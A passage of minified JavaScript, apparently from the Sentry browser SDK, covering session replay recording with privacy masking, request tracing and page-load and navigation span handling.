s;if(J_("Replays",{_retryCount:t.count}),r&&r(s),t.count>=qP){const i=new Error("".concat(ap," - max retries exceeded"));try{i.cause=s}catch(o){}throw i}return t.interval*=++t.count,new Promise((i,o)=>{Eo(async()=>{try{await A0(e,t),i(!0)}catch(a){o(a)}},t.interval)})}}const D0="__THROTTLED",cO="__SKIPPED";function dO(e,t,n){const r=new Map,s=a=>{const l=a-n;r.forEach((u,d)=>{d<l&&r.delete(d)})},i=()=>[...r.values()].reduce((a,l)=>a+l,0);let o=!1;return(...a)=>{const l=Math.floor(Date.now()/1e3);if(s(l),i()>=t){const d=o;return o=!0,d?cO:D0}o=!1;const u=r.get(l)||0;return r.set(l,u+1),e(...a)}}class fO{constructor({options:t,recordingOptions:n}){this.eventBuffer=null,this.performanceEntries=[],this.replayPerformanceEntries=[],this.recordingMode="session",this.timeouts={sessionIdlePause:$P,sessionIdleExpire:jP},this._lastActivity=Date.now(),this._isEnabled=!1,this._isPaused=!1,this._requiresManualStart=!1,this._hasInitializedCoreListeners=!1,this._context={errorIds:new Set,traceIds:new Set,urls:[],initialTimestamp:Date.now(),initialUrl:""},this._recordingOptions=n,this._options=t,this._debouncedFlush=eO(()=>this._flush(),this._options.flushMinDelay,{maxWait:this._options.flushMaxDelay}),this._throttledAddEvent=dO((o,a)=>oL(this,o,a),300,5);const{slowClickTimeout:r,slowClickIgnoreSelectors:s}=this.getOptions(),i=r?{threshold:Math.min(GP,r),timeout:r,scrollTimeout:KP,ignoreSelector:s?s.join(","):""}:void 0;if(i&&(this.clickDetector=new _M(this,i)),z){const o=t._experiments;H.setConfig({captureExceptions:!!o.captureExceptions,traceInternals:!!o.traceInternals})}this._handleVisibilityChange=()=>{me.document.visibilityState==="visible"?this._doChangeToForegroundTasks():this._doChangeToBackgroundTasks()},this._handleWindowBlur=()=>{const o=en({category:"ui.blur"});this._doChangeToBackgroundTasks(o)},this._handleWindowFocus=()=>{const o=en({category:"ui.focus"});this._doChangeToForegroundTasks(o)},this._handleKeyboardEvent=o=>{MM(this,o)}}getContext(){return this._context}isEnabled(){return this._isEnabled}isPaused(){return this._isPaused}isRecordingCanvas(){return!!this._canvas}getOptions(){return this._options}handleException(t){z&&H.exception(t),this._options.onError&&this._options.onError(t)}initializeSampling(t){const{errorSampleRate:n,sessionSampleRate:r}=this._options,s=n<=0&&r<=0;if(this._requiresManualStart=s,!s){if(this._initializeSessionForSampling(t),!this.session){z&&H.exception(new Error("Unable to initialize and create session"));return}this.session.sampled!==!1&&(this.recordingMode=this.session.sampled==="buffer"&&this.session.segmentId===0?"buffer":"session",z&&H.infoTick("Starting replay in ".concat(this.recordingMode," mode")),this._initializeRecording())}}start(){if(this._isEnabled&&this.recordingMode==="session"){z&&H.log("Recording is already in progress");return}if(this._isEnabled&&this.recordingMode==="buffer"){z&&H.log("Buffering is in progress, call `flush()` to save the replay");return}z&&H.infoTick("Starting replay in session mode"),this._updateUserActivity();const t=Vu({maxReplayDuration:this._options.maxReplayDuration,sessionIdleExpire:this.timeouts.sessionIdleExpire},{stickySession:this._options.stickySession,sessionSampleRate:1,allowBuffering:!1});this.session=t,this.recordingMode="session",this._initializeRecording()}startBuffering(){if(this._isEnabled){z&&H.log("Buffering is in progress, call `flush()` to save the replay");return}z&&H.infoTick("Starting replay in buffer mode");const t=Vu({sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration},{stickySession:this._options.stickySession,sessionSampleRate:0,allowBuffering:!0});this.session=t,this.recordingMode="buffer",this._initializeRecording()}startRecording(){try{const t=this._canvas;this._stopRecording=_n({...this._recordingOptions,...this.recordingMode==="buffer"?{checkoutEveryNms:WP}:this._options._experiments.continuousCheckout&&{checkoutEveryNms:Math.max(36e4,this._options._experiments.continuousCheckout)},emit:nO(this),...tO(),onMutation:this._onMutationHandler.bind(this),...t?{recordCanvas:t.recordCanvas,getCanvasManager:t.getCanvasManager,sampling:t.sampling,dataURLOptions:t.dataURLOptions}:{}})}catch(t){this.handleException(t)}}stopRecording(){try{return this._stopRecording&&(this._stopRecording(),this._stopRecording=void 0),!0}catch(t){return this.handleException(t),!1}}async stop({forceFlush:t=!1,reason:n}={}){var r;if(this._isEnabled){this._isEnabled=!1,this.recordingMode="buffer";try{z&&H.log("Stopping Replay".concat(n?" triggered by ".concat(n):"")),b0(),this._removeListeners(),this.stopRecording(),this._debouncedFlush.cancel(),t&&await this._flush({force:!0}),(r=this.eventBuffer)==null||r.destroy(),this.eventBuffer=null,tL(this)}catch(s){this.handleException(s)}}}pause(){this._isPaused||(this._isPaused=!0,this.stopRecording(),z&&H.log("Pausing replay"))}resume(){!this._isPaused||!this._checkSession()||(this._isPaused=!1,this.startRecording(),z&&H.log("Resuming replay"))}async sendBufferedReplayOrFlush({continueRecording:t=!0}={}){if(this.recordingMode==="session")return this.flushImmediate();const n=Date.now();z&&H.log("Converting buffer to session"),await this.flushImmediate();const r=this.stopRecording();!t||!r||this.recordingMode!=="session"&&(this.recordingMode="session",this.session&&(this.session.dirty=!1,this._updateUserActivity(n),this._updateSessionActivity(n),this._maybeSaveSession()),this.startRecording())}addUpdate(t){const n=t();this.recordingMode==="buffer"||!this._isEnabled||n!==!0&&this._debouncedFlush()}triggerUserActivity(){if(this._updateUserActivity(),!this._stopRecording){if(!this._checkSession())return;this.resume();return}this.checkAndHandleExpiredSession(),this._updateSessionActivity()}updateUserActivity(){this._updateUserActivity(),this._updateSessionActivity()}conditionalFlush(){return this.recordingMode==="buffer"?Promise.resolve():this.flushImmediate()}flush(){return this._debouncedFlush()}flushImmediate(){return this._debouncedFlush(),this._debouncedFlush.flush()}cancelFlush(){this._debouncedFlush.cancel()}getSessionId(t){var n,r;if(!(t&&((n=this.session)==null?void 0:n.sampled)===!1))return(r=this.session)==null?void 0:r.id}checkAndHandleExpiredSession(){if(this._lastActivity&&wd(this._lastActivity,this.timeouts.sessionIdlePause)&&this.session&&this.session.sampled==="session"){this.pause();return}return!!this._checkSession()}setInitialState(){const t="".concat(me.location.pathname).concat(me.location.hash).concat(me.location.search),n="".concat(me.location.origin).concat(t);this.performanceEntries=[],this.replayPerformanceEntries=[],this._clearContext(),this._context.initialUrl=n,this._context.initialTimestamp=Date.now(),this._context.urls.push(n)}throttledAddEvent(t,n){const r=this._throttledAddEvent(t,n);if(r===D0){const s=en({category:"replay.throttled"});this.addUpdate(()=>!_p(this,{type:fM,timestamp:s.timestamp||0,data:{tag:"breadcrumb",payload:s,metric:!0}}))}return r}getCurrentRoute(){const t=this.lastActiveSpan||Ye(),n=t&&Ge(t),s=(n&&ae(n).data||{})[Wt];if(!(!n||!s||!["route","custom"].includes(s)))return ae(n).description}_initializeRecording(){this.setInitialState(),this._updateSessionActivity(),this.eventBuffer=QM({useCompression:this._options.useCompression,workerUrl:this._options.workerUrl}),this._removeListeners(),this._addListeners(),this._isEnabled=!0,this._isPaused=!1,this.startRecording()}_initializeSessionForSampling(t){const n=this._options.errorSampleRate>0,r=Vu({sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration,previousSessionId:t},{stickySession:this._options.stickySession,sessionSampleRate:this._options.sessionSampleRate,allowBuffering:n});this.session=r}_checkSession(){if(!this.session)return!1;const t=this.session;return C0(t,{sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration})?(this._refreshSession(t),!1):!0}async _refreshSession(t){this._isEnabled&&(await this.stop({reason:"refresh session"}),this.initializeSampling(t.id))}_addListeners(){try{me.document.addEventListener("visibilitychange",this._handleVisibilityChange),me.addEventListener("blur",this._handleWindowBlur),me.addEventListener("focus",this._handleWindowFocus),me.addEventListener("keydown",this._handleKeyboardEvent),this.clickDetector&&this.clickDetector.addListeners(),this._hasInitializedCoreListeners||(JL(this),this._hasInitializedCoreListeners=!0)}catch(t){this.handleException(t)}this._performanceCleanupCallback=VM(this)}_removeListeners(){try{me.document.removeEventListener("visibilitychange",this._handleVisibilityChange),me.removeEventListener("blur",this._handleWindowBlur),me.removeEventListener("focus",this._handleWindowFocus),me.removeEventListener("keydown",this._handleKeyboardEvent),this.clickDetector&&this.clickDetector.removeListeners(),this._performanceCleanupCallback&&this._performanceCleanupCallback()}catch(t){this.handleException(t)}}_doChangeToBackgroundTasks(t){!this.session||T0(this.session,{maxReplayDuration:this._options.maxReplayDuration,sessionIdleExpire:this.timeouts.sessionIdleExpire})||(t&&this._createCustomBreadcrumb(t),this.conditionalFlush())}_doChangeToForegroundTasks(t){if(!this.session)return;if(!this.checkAndHandleExpiredSession()){z&&H.log("Document has become active, but session has expired");return}t&&this._createCustomBreadcrumb(t)}_updateUserActivity(t=Date.now()){this._lastActivity=t}_updateSessionActivity(t=Date.now()){this.session&&(this.session.lastActivity=t,this._maybeSaveSession())}_createCustomBreadcrumb(t){this.addUpdate(()=>{this.throttledAddEvent({type:J.Custom,timestamp:t.timestamp||0,data:{tag:"breadcrumb",payload:t}})})}_addPerformanceEntries(){let t=DM(this.performanceEntries).concat(this.replayPerformanceEntries);if(this.performanceEntries=[],this.replayPerformanceEntries=[],this._requiresManualStart){const n=this._context.initialTimestamp/1e3;t=t.filter(r=>r.start>=n)}return Promise.all(ql(this,t))}_clearContext(){this._context.errorIds.clear(),this._context.traceIds.clear(),this._context.urls=[]}_updateInitialTimestampFromEventBuffer(){const{session:t,eventBuffer:n}=this;if(!t||!n||this._requiresManualStart||t.segmentId)return;const r=n.getEarliestTimestamp();r&&r<this._context.initialTimestamp&&(this._context.initialTimestamp=r)}_popEventContext(){const t={initialTimestamp:this._context.initialTimestamp,initialUrl:this._context.initialUrl,errorIds:Array.from(this._context.errorIds),traceIds:Array.from(this._context.traceIds),urls:this._context.urls};return this._clearContext(),t}async _runFlush(){var n;const t=this.getSessionId();if(!this.session||!this.eventBuffer||!t){z&&H.error("No session or eventBuffer found to flush.");return}if(await this._addPerformanceEntries(),!!((n=this.eventBuffer)!=null&&n.hasEvents)&&(await QL(this),!!this.eventBuffer&&t===this.getSessionId()))try{this._updateInitialTimestampFromEventBuffer();const r=Date.now();if(r-this._context.initialTimestamp>this._options.maxReplayDuration+3e4)throw new Error("Session is too long, not sending replay");const s=this._popEventContext(),i=this.session.segmentId++;this._maybeSaveSession();const o=await this.eventBuffer.finish();await A0({replayId:t,recordingData:o,segmentId:i,eventContext:s,session:this.session,timestamp:r,onError:a=>this.handleException(a)})}catch(r){this.handleException(r),this.stop({reason:"sendReplay"});const s=ee();if(s){const i=r instanceof Ep?"ratelimit_backoff":"send_error";s.recordDroppedEvent(i,"replay")}}}async _flush({force:t=!1}={}){if(!this._isEnabled&&!t)return;if(!this.checkAndHandleExpiredSession()){z&&H.error("Attempting to finish replay event after session expired.");return}if(!this.session)return;const n=this.session.started,s=Date.now()-n;this._debouncedFlush.cancel();const i=s<this._options.minReplayDuration,o=s>this._options.maxReplayDuration+5e3;if(i||o){z&&H.log("Session duration (".concat(Math.floor(s/1e3),"s) is too ").concat(i?"short":"long",", not sending replay.")),i&&this._debouncedFlush();return}const a=this.eventBuffer;a&&this.session.segmentId===0&&!a.hasCheckout&&z&&H.log("Flushing initial segment without checkout.");const l=!!this._flushLock;this._flushLock||(this._flushLock=this._runFlush());try{await this._flushLock}catch(u){this.handleException(u)}finally{this._flushLock=void 0,l&&this._debouncedFlush()}}_maybeSaveSession(){this.session&&this._options.stickySession&&Vl(this.session)}_onMutationHandler(t){const{ignoreMutations:n}=this._options._experiments;if(n!=null&&n.length&&t.some(a=>{const l=iO(a.target),u=n.join(",");return l==null?void 0:l.matches(u)}))return!1;const r=t.length,s=this._options.mutationLimit,i=this._options.mutationBreadcrumbLimit,o=s&&r>s;if(r>i||o){const a=en({category:"replay.mutations",data:{count:r,limit:o}});this._createCustomBreadcrumb(a)}return o?(this.stop({reason:"mutationLimit",forceFlush:this.recordingMode==="session"}),!1):!0}}function di(e,t){return[...e,...t].join(",")}function pO({mask:e,unmask:t,block:n,unblock:r,ignore:s}){const i=["base","iframe[srcdoc]:not([src])"],o=di(e,[".sentry-mask","[data-sentry-mask]"]),a=di(t,[]);return{maskTextSelector:o,unmaskTextSelector:a,blockSelector:di(n,[".sentry-block","[data-sentry-block]",...i]),unblockSelector:di(r,[]),ignoreSelector:di(s,[".sentry-ignore","[data-sentry-ignore]",'input[type="file"]'])}}function hO({el:e,key:t,maskAttributes:n,maskAllText:r,privacyOptions:s,value:i}){return!r||s.unmaskTextSelector&&e.matches(s.unmaskTextSelector)?i:n.includes(t)||t==="value"&&e.tagName==="INPUT"&&["submit","button"].includes(e.getAttribute("type")||"")?i.replace(/[\S]/g,"*"):i}const cg='img,image,svg,video,object,picture,embed,map,audio,link[rel="icon"],link[rel="apple-touch-icon"]',mO=["content-length","content-type","accept"];let dg=!1;const gO=e=>new yO(e);class yO{constructor({flushMinDelay:t=zP,flushMaxDelay:n=HP,minReplayDuration:r=YP,maxReplayDuration:s=Hm,stickySession:i=!0,useCompression:o=!0,workerUrl:a,_experiments:l={},maskAllText:u=!0,maskAllInputs:d=!0,blockAllMedia:c=!0,mutationBreadcrumbLimit:f=750,mutationLimit:p=1e4,slowClickTimeout:h=7e3,slowClickIgnoreSelectors:v=[],networkDetailAllowUrls:E=[],networkDetailDenyUrls:g=[],networkCaptureBodies:m=!0,networkRequestHeaders:y=[],networkResponseHeaders:_=[],mask:w=[],maskAttributes:C=["title","placeholder","aria-label"],unmask:S=[],block:k=[],unblock:M=[],ignore:I=[],maskFn:P,beforeAddRecordingEvent:U,beforeErrorSampling:j,onError:$}={}){this.name="Replay";const K=pO({mask:w,unmask:S,block:k,unblock:M,ignore:I});if(this._recordingOptions={maskAllInputs:d,maskAllText:u,maskInputOptions:{password:!0},maskTextFn:P,maskInputFn:P,maskAttributeFn:(Y,V,T)=>hO({maskAttributes:C,maskAllText:u,privacyOptions:K,key:Y,value:V,el:T}),...K,slimDOMOptions:"all",inlineStylesheet:!0,inlineImages:!1,collectFonts:!0,errorHandler:Y=>{try{Y.__rrweb__=!0}catch(V){}},recordCrossOriginIframes:!!l.recordCrossOriginIframes},this._initialOptions={flushMinDelay:t,flushMaxDelay:n,minReplayDuration:Math.min(r,XP),maxReplayDuration:Math.min(s,Hm),stickySession:i,useCompression:o,workerUrl:a,blockAllMedia:c,maskAllInputs:d,maskAllText:u,mutationBreadcrumbLimit:f,mutationLimit:p,slowClickTimeout:h,slowClickIgnoreSelectors:v,networkDetailAllowUrls:E,networkDetailDenyUrls:g,networkCaptureBodies:m,networkRequestHeaders:fg(y),networkResponseHeaders:fg(_),beforeAddRecordingEvent:U,beforeErrorSampling:j,onError:$,_experiments:l},this._initialOptions.blockAllMedia&&(this._recordingOptions.blockSelector=this._recordingOptions.blockSelector?"".concat(this._recordingOptions.blockSelector,",").concat(cg):cg,this._recordingOptions.ignoreCSSAttributes=new Set(["background-image"])),this._isInitialized&&ad())throw new Error("Multiple Sentry Session Replay instances are not supported");this._isInitialized=!0}get _isInitialized(){return dg}set _isInitialized(t){dg=t}afterAllSetup(t){!ad()||this._replay||(this._setup(t),this._initialize(t))}start(){this._replay&&this._replay.start()}startBuffering(){this._replay&&this._replay.startBuffering()}stop(){return this._replay?this._replay.stop({forceFlush:this._replay.recordingMode==="session"}):Promise.resolve()}flush(t){return this._replay?this._replay.isEnabled()?this._replay.sendBufferedReplayOrFlush(t):(this._replay.start(),Promise.resolve()):Promise.resolve()}getReplayId(t){var n;if((n=this._replay)!=null&&n.isEnabled())return this._replay.getSessionId(t)}getRecordingMode(){var t;if((t=this._replay)!=null&&t.isEnabled())return this._replay.recordingMode}_initialize(t){this._replay&&(this._maybeLoadFromReplayCanvasIntegration(t),this._replay.initializeSampling())}_setup(t){const n=vO(this._initialOptions,t);this._replay=new fO({options:n,recordingOptions:this._recordingOptions})}_maybeLoadFromReplayCanvasIntegration(t){try{const n=t.getIntegrationByName("ReplayCanvas");if(!n)return;this._replay._canvas=n.getOptions()}catch(n){}}}function vO(e,t){const n=t.getOptions(),r={sessionSampleRate:0,errorSampleRate:0,...e},s=Dr(n.replaysSessionSampleRate),i=Dr(n.replaysOnErrorSampleRate);return s==null&&i==null&&zr(()=>{console.warn("Replay is disabled because neither `replaysSessionSampleRate` nor `replaysOnErrorSampleRate` are set.")}),s!=null&&(r.sessionSampleRate=s),i!=null&&(r.errorSampleRate=i),r}function fg(e){return[...mO,...e.map(t=>t.toLowerCase())]}function _O(e){return e.split(",").some(t=>t.trim().startsWith("sentry-"))}function F0(e){try{return new URL(e,le.location.origin).href}catch(t){return}}function SO(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function U0(e){try{return new Headers(e)}catch(t){return}}const pg=new WeakMap,qu=new Map,B0={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function EO(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:i,enableHTTPTimings:o,tracePropagationTargets:a,onRequestSpanStart:l,onRequestSpanEnd:u}={...B0,...t},d=typeof i=="function"?i:h=>!0,c=h=>wO(h,a),f={},p=e.getOptions().propagateTraceparent;n&&(e.addEventProcessor(h=>(h.type==="transaction"&&h.spans&&h.spans.forEach(v=>{if(v.op==="http.client"){const E=qu.get(v.span_id);E&&(v.timestamp=E/1e3,qu.delete(v.span_id))}}),h)),s&&eR(h=>{if(h.response){const v=pg.get(h.response);v&&h.endTimestamp&&qu.set(v,h.endTimestamp)}}),SS(h=>{const v=zx(h,d,c,f,{propagateTraceparent:p,onRequestSpanEnd:u});if(h.response&&h.fetchData.__span&&pg.set(h.response,h.fetchData.__span),v){const E=F0(h.fetchData.url),g=E?xr(E).host:void 0;v.setAttributes({"http.url":E,"server.address":g}),o&&hg(v),l==null||l(v,{headers:h.headers})}})),r&&zS(h=>{var E;const v=kO(h,d,c,f,p,u);v&&(o&&hg(v),l==null||l(v,{headers:U0((E=h.xhr.__sentry_xhr_v3__)==null?void 0:E.request_headers)}))})}function hg(e){const{url:t}=ae(e).data;if(!t||typeof t!="string")return;const n=Ur("resource",({entries:r})=>{r.forEach(s=>{SO(s)&&s.name.endsWith(t)&&(e.setAttributes(BS(s)),setTimeout(n))})})}function wO(e,t){const n=Ys();if(n){let r,s;try{r=new URL(e,n),s=new URL(n).origin}catch(o){return!1}const i=r.origin===s;return t?yn(r.toString(),t)||i&&yn(r.pathname,t):i}else{const r=!!e.match(/^\/(?!\/)/);return t?yn(e,t):r}}function kO(e,t,n,r,s,i){const o=e.xhr,a=o==null?void 0:o[Sr];if(!o||o.__sentry_own_request__||!a)return;const{url:l,method:u}=a,d=Gt()&&t(l);if(e.endTimestamp&&d){const g=o.__sentry_xhr_span_id__;if(!g)return;const m=r[g];m&&a.status_code!==void 0&&(x_(m,a.status_code),m.end(),i==null||i(m,{headers:U0(qS(o)),error:e.error}),delete r[g]);return}const c=F0(l),f=xr(c||l),p=cx(l),h=!!Ye(),v=d&&h?Zs({name:"".concat(u," ").concat(p),attributes:{url:l,type:"xhr","http.method":u,"http.url":c,"server.address":f==null?void 0:f.host,[Fe]:"auto.http.browser",[xn]:"http.client",...(f==null?void 0:f.search)&&{"http.query":f==null?void 0:f.search},...(f==null?void 0:f.hash)&&{"http.fragment":f==null?void 0:f.hash}}}):new nr;o.__sentry_xhr_span_id__=v.spanContext().spanId,r[o.__sentry_xhr_span_id__]=v,n(l)&&TO(o,Gt()&&h?v:void 0,s);const E=ee();return E&&E.emit("beforeOutgoingRequestSpan",v,e),v}function TO(e,t,n){const{"sentry-trace":r,baggage:s,traceparent:i}=pS({span:t,propagateTraceparent:n});r&&CO(e,r,s,i)}function CO(e,t,n,r){var i;const s=(i=e.__sentry_xhr_v3__)==null?void 0:i.request_headers;if(!(s!=null&&s["sentry-trace"]||!e.setRequestHeader))try{if(e.setRequestHeader("sentry-trace",t),r&&!(s!=null&&s.traceparent)&&e.setRequestHeader("traceparent",r),n){const o=s==null?void 0:s.baggage;(!o||!_O(o))&&e.setRequestHeader("baggage",n)}}catch(o){}}function IO(){le.document?le.document.addEventListener("visibilitychange",()=>{const e=Ye();if(!e)return;const t=Ge(e);if(le.document.hidden&&t){const n="cancelled",{op:r,status:s}=ae(t);At&&L.log("[Tracing] Transaction: ".concat(n," -> since tab moved to the background, op: ").concat(r)),s||t.setStatus({code:Le,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):At&&L.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const xO=3600,$0="sentry_previous_trace",RO="sentry.previous_trace";function bO(e,{linkPreviousTrace:t,consistentTraceSampling:n}){const r=t==="session-storage";let s=r?MO():void 0;e.on("spanStart",o=>{if(Ge(o)!==o)return;const a=ce().getPropagationContext();s=PO(s,o,a),r&&NO(s)});let i=!0;n&&e.on("beforeSampling",o=>{if(!s)return;const a=ce(),l=a.getPropagationContext();if(i&&l.parentSpanId){i=!1;return}a.setPropagationContext({...l,dsc:{...l.dsc,sample_rate:String(s.sampleRate),sampled:String(Cd(s.spanContext))},sampleRand:s.sampleRand}),o.parentSampled=Cd(s.spanContext),o.parentSampleRate=s.sampleRate,o.spanAttributes={...o.spanAttributes,[I_]:s.sampleRate}})}function PO(e,t,n){const r=ae(t);function s(){var a,l,u;try{return(u=Number((a=n.dsc)==null?void 0:a.sample_rate))!=null?u:Number((l=r.data)==null?void 0:l[Nf])}catch(d){return 0}}const i={spanContext:t.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!e)return i;const o=e.spanContext;return o.traceId===r.trace_id?e:(Date.now()/1e3-e.startTimestamp<=xO&&(At&&L.log("Adding previous_trace ".concat(o," link to span ").concat({op:r.op,...t.spanContext()})),t.addLink({context:o,attributes:{[J1]:"previous_trace"}}),t.setAttribute(RO,"".concat(o.traceId,"-").concat(o.spanId,"-").concat(Cd(o)?1:0))),i)}function NO(e){try{le.sessionStorage.setItem($0,JSON.stringify(e))}catch(t){At&&L.warn("Could not store previous trace in sessionStorage",t)}}function MO(){var e;try{const t=(e=le.sessionStorage)==null?void 0:e.getItem($0);return JSON.parse(t)}catch(t){return}}function Cd(e){return e.traceFlags===1}const LO="BrowserTracing",OO={...ya,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,enableReportPageLoaded:!1,_experiments:{},...B0},AO=(e={})=>{const t={name:void 0,source:void 0},n=le.document,{enableInp:r,enableElementTiming:s,enableLongTask:i,enableLongAnimationFrame:o,_experiments:{enableInteractions:a,enableStandaloneClsSpans:l,enableStandaloneLcpSpans:u},beforeStartSpan:d,idleTimeout:c,finalTimeout:f,childSpanTimeout:p,markBackgroundSpan:h,traceFetch:v,traceXHR:E,trackFetchStreamPerformance:g,shouldCreateSpanForRequest:m,enableHTTPTimings:y,ignoreResourceSpans:_,ignorePerformanceApiSpans:w,instrumentPageLoad:C,instrumentNavigation:S,detectRedirects:k,linkPreviousTrace:M,consistentTraceSampling:I,enableReportPageLoaded:P,onRequestSpanStart:U,onRequestSpanEnd:j}={...OO,...e};let $,K,Y;function V(T,O,b=!0){const D=O.op==="pageload",B=O.name,X=d?d(O):O,ne=X.attributes||{};if(B!==X.name&&(ne[Wt]="custom",X.attributes=ne),!b){const Ue=Hr();Zs({...X,startTime:Ue}).end(Ue);return}t.name=X.name,t.source=ne[Wt];const pe=K_(X,{idleTimeout:c,finalTimeout:f,childSpanTimeout:p,disableAutoFinish:D,beforeSpanEnd:Ue=>{$==null||$(),ub(Ue,{recordClsOnPageloadSpan:!l,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:_,ignorePerformanceApiSpans:w}),gg(T,void 0);const ue=ce(),on=ue.getPropagationContext();ue.setPropagationContext({...on,traceId:pe.spanContext().traceId,sampled:dr(pe),dsc:sn(Ue)}),D&&(Y=void 0)},trimIdleSpanEndTimestamp:!P});D&&P&&(Y=pe),gg(T,pe);function ke(){n&&["interactive","complete"].includes(n.readyState)&&T.emit("idleSpanEnableAutoFinish",pe)}D&&!P&&n&&(n.addEventListener("readystatechange",()=>{ke()}),ke())}return{name:LO,setup(T){if(CC(),$=nb({recordClsStandaloneSpans:l||!1,recordLcpStandaloneSpans:u||!1,client:T}),r&&Ob(),s&&Eb(),o&&ie.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?sb():i&&rb(),a&&ib(),k&&n){const b=()=>{K=De()};addEventListener("click",b,{capture:!0}),addEventListener("keydown",b,{capture:!0,passive:!0})}function O(){const b=ro(T);b&&!ae(b).timestamp&&(At&&L.log("[Tracing] Finishing current active span with op: ".concat(ae(b).op)),b.setAttribute(Xi,"cancelled"),b.end())}T.on("startNavigationSpan",(b,D)=>{if(ee()!==T)return;if(D!=null&&D.isRedirect){At&&L.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),V(T,{op:"navigation.redirect",...b},!1);return}K=void 0,O(),Dt().setPropagationContext({traceId:In(),sampleRand:Math.random(),propagationSpanId:Gt()?void 0:vn()});const B=ce();B.setPropagationContext({traceId:In(),sampleRand:Math.random(),propagationSpanId:Gt()?void 0:vn()}),B.setSDKProcessingMetadata({normalizedRequest:void 0}),V(T,{op:"navigation",...b,parentSpan:null,forceTransaction:!0})}),T.on("startPageLoadSpan",(b,D={})=>{if(ee()!==T)return;O();const B=D.sentryTrace||mg("sentry-trace"),X=D.baggage||mg("baggage"),ne=yC(B,X),pe=ce();pe.setPropagationContext(ne),Gt()||(pe.getPropagationContext().propagationSpanId=vn()),pe.setSDKProcessingMetadata({normalizedRequest:Xf()}),V(T,{op:"pageload",...b})}),T.on("endPageloadSpan",()=>{P&&Y&&(Y.setAttribute(Xi,"reportPageLoaded"),Y.end())})},afterAllSetup(T){let O=Ys();if(M!=="off"&&bO(T,{linkPreviousTrace:M,consistentTraceSampling:I}),le.location){if(C){const b=pt();DO(T,{name:le.location.pathname,startTime:b?b/1e3:void 0,attributes:{[Wt]:"url",[Fe]:"auto.pageload.browser"}})}S&&jl(({to:b,from:D})=>{if(D===void 0&&(O==null?void 0:O.indexOf(b))!==-1){O=void 0;return}O=void 0;const B=Kf(b),X=ro(T),ne=X&&k&&BO(X,K);FO(T,{name:(B==null?void 0:B.pathname)||le.location.pathname,attributes:{[Wt]:"url",[Fe]:"auto.navigation.browser"}},{url:b,isRedirect:ne})})}h&&IO(),a&&UO(T,c,f,p,t),r&&Fb(),EO(T,{traceFetch:v,traceXHR:E,trackFetchStreamPerformance:g,tracePropagationTargets:T.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:m,enableHTTPTimings:y,onRequestSpanStart:U,onRequestSpanEnd:j})}}};function DO(e,t,n){e.emit("startPageLoadSpan",t,n),ce().setTransactionName(t.name);const r=ro(e);return r&&e.emit("afterStartPageLoadSpan",r),r}function FO(e,t,n){const{url:r,isRedirect:s}=n||{};e.emit("beforeStartNavigationSpan",t,{isRedirect:s}),e.emit("startNavigationSpan",t,{isRedirect:s});const i=ce();return i.setTransactionName(t.name),r&&!s&&i.setSDKProcessingMetadata({normalizedRequest:{...Xf(),url:r}}),ro(e)}function mg(e){const t=le.document,n=t==null?void 0:t.querySelector("meta[name=".concat(e,"]"));return(n==null?void 0:n.getAttribute("content"))||void 0}function UO(e,t,n,r,s){const i=le.document;let o;const a=()=>{const l="ui.action.click",u=ro(e);if(u){const d=ae(u).op;if(["navigation","pageload"].includes(d)){At&&L.warn("[Tracing] Did not create ".concat(l," span because a pageload or navigation span is in progress."));return}}if(o&&(o.setAttribute(Xi,"interactionInterrupted"),o.end(),o=void 0),!s.name){At&&L.warn("[Tracing] Did not create ".concat(l," transaction because _latestRouteName is missing."));return}o=K_({name:s.name,op:l,attributes:{[Wt]:s.source||"url"}},{idleTimeout:t,finalTimeout:n,childSpanTimeout:r})};i&&addEventListener("click",a,{capture:!0})}const j0="_sentry_idleSpan";function ro(e){return e[j0]}function gg(e,t){St(e,j0,t)}const yg=1.5;function BO(e,t){const n=ae(e),r=Hr(),s=n.start_timestamp;return!(r-s>yg||t&&r-t<=yg)}function $O(e){const t={...e};return fS(t,"react"),J_("react",{version:x.version}),UP(t)}const jO=()=>[AO(),gO()],zO=[/jwplayer/i,/imasdk/i,/doubleclick\.net/i,/googletagservices/i,/youtube\.com/i,/\/player\//i];let z0=!1;const H0=()=>z0,HO=e=>{var r,s,i;const t=(s=(r=e.filename)==null?void 0:r.toLowerCase())!=null?s:"";if(!t||zO.some(o=>o.test(t)))return!1;const n=typeof window<"u"&&((i=window.location)!=null&&i.origin)?window.location.origin.toLowerCase():"";return n&&t.includes(n)?!0:t.startsWith("/")||t.startsWith("webpack-internal:")||t.startsWith("vite/")||t.startsWith("app://")},WO=e=>{var r,s;const n=((s=(r=e.exception)==null?void 0:r.values)!=null?s:[]).flatMap(i=>{var o,a;return(a=(o=i.stacktrace)==null?void 0:o.frames)!=null?a:[]});return n.length===0?!1:!n.some(HO)},W0=(e,t)=>{var s;if(!H0())return;const n={chunkName:(s=t==null?void 0:t.chunkName)!=null?s:"dynamic-import",importer:t==null?void 0:t.importer},r=e instanceof Error?e:new Error("Dynamic import 